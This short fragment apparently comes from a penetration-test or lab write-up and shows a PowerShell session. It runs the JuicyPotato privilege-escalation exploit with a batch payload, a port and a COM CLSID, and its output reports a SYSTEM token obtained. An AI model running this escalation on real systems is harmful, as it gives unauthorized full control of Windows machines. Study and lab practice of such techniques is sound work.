 PS C:\Users\Public\Downloads> ./JuicyPotato.exe -p C:\Users\Public\Downloads\danteshell.bat -l 1337 -t * -c "{e60687f7-01a1-40aa-86ac-d
b1cbf673334}"
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
......
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK